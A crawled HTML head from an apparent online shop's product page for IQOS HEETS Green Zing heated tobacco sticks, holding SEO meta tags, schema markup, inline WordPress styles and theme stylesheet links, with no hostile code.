

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/
body_size: 57719
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://heetsabudhabi.ae/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HEETS GREEN ZING</title>
	<meta name="description" content="HEETS GREEN ZING provides a unique smoking experience for its customers with IQOS HEETS DUBAI. On one hand, these heets offer a taste similar" />
	<link rel="canonical" href="https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HEETS GREEN ZING" />
	<meta property="og:description" content="HEETS GREEN ZING provides a unique smoking experience for its customers with IQOS HEETS DUBAI. On one hand, these heets offer a taste similar" />
	<meta property="og:url" content="https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/" />
	<meta property="og:site_name" content="heetsabudhabi.com" />
	<meta property="article:modified_time" content="2025-10-29T23:48:02+00:00" />
	<meta property="og:image" content="https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14.jpeg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/","url":"https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/","name":"HEETS GREEN ZING","isPartOf":{"@id":"https://heetsabudhabi.ae/#website"},"primaryImageOfPage":{"@id":"https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/#primaryimage"},"image":{"@id":"https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/#primaryimage"},"thumbnailUrl":"https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14.jpeg","datePublished":"2020-11-07T13:14:45+00:00","dateModified":"2025-10-29T23:48:02+00:00","description":"HEETS GREEN ZING provides a unique smoking experience for its customers with IQOS HEETS DUBAI. On one hand, these heets offer a taste similar","breadcrumb":{"@id":"https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/#primaryimage","url":"https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14.jpeg","contentUrl":"https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14.jpeg","width":700,"height":700,"caption":"HEETS GREEN ZING"},{"@type":"BreadcrumbList","@id":"https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://heetsabudhabi.ae/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://heetsabudhabi.ae/shop/"},{"@type":"ListItem","position":3,"name":"HEETS GREEN ZING"}]},{"@type":"WebSite","@id":"https://heetsabudhabi.ae/#website","url":"https://heetsabudhabi.ae/","name":"heetsabudhabi.com","description":"buy iqosheets in abu dhabi","publisher":{"@id":"https://heetsabudhabi.ae/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://heetsabudhabi.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://heetsabudhabi.ae/#organization","name":"heetsabudhabi.com","url":"https://heetsabudhabi.ae/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://heetsabudhabi.ae/#/schema/logo/image/","url":"https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo.png","contentUrl":"https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo.png","width":512,"height":512,"caption":"heetsabudhabi.com"},"image":{"@id":"https://heetsabudhabi.ae/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="heetsabudhabi.com &raquo; Feed" href="https://heetsabudhabi.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="heetsabudhabi.com &raquo; Comments Feed" href="https://heetsabudhabi.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="heetsabudhabi.com &raquo; HEETS GREEN ZING Comments Feed" href="https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heetsabudhabi.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheetsabudhabi.ae%2Fproduct%2Fbest-iqos-heets-green-zing-10pack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heetsabudhabi.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheetsabudhabi.ae%2Fproduct%2Fbest-iqos-heets-green-zing-10pack%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://heetsabudhabi.ae/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cr-frontend-css-css' href='https://heetsabudhabi.ae/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart-child/style.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://heetsabudhabi.ae/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.9' type='text/css' media='all' />
